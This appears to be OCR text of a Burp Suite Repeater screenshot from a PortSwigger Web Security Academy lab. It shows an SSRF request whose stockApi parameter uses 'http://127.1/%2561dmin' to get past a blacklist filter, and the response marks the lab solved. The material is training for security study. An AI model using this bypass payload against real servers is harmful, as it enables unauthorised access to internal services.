 1 2 3 4 EN 7:27
Burp Suite Professional v2020.11 - Temporary Project - licensed to Sam
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: https://0a7d001f04db76b5c0ff3ce2000e00f9.web-security-academy.net ?
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host:
0a7d001f04db76b5c0ff3ce2000e00f9.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://0a7d001f04db76b5c0ff3ce2000e00f9.web-security-academy.
net/product?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin:
https://0a7d001f04db76b5c0ff3ce2000e00f9.web-security-academy.
net
10 Content-Length: 31
11 Connection: close
12 Cookie: session=wKLB55yFrq6Tjmx2diinLiwEcG3TS2Yg
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 stockApi=http://127.1/%2561dmin
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=IkeWc0473ZciW1Ugwe5V55W1Ve6hMOu3; Secure;
5 Connection: close
6 Content-Length: 4692
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
&#83;&#83;&#82;&#70;&#32;&#119;&#105;&#116;&#104;&#32;&
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner is-solved'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
SSRF with blacklist-based input filter
</h2>
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (14)
Response Headers (5)